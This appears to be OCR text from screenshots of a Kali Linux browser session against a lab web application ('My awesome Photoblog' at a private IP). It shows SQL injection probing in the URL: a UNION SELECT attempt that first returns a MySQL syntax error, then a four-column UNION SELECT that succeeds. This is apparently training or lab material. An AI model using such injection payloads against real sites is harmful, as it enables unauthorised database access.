 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.9/cat.php?id=1 UNION SELECT=1,2
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali
My Awesome Photoblog
You have an error in your SQL syntax; check the manual that corresponds to your
version for the right syntax to use near '=1,2' at line 1
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.9/cat.php?id=1 UNION SELECT 1,2,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
My Awesome Photoblog
Home
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2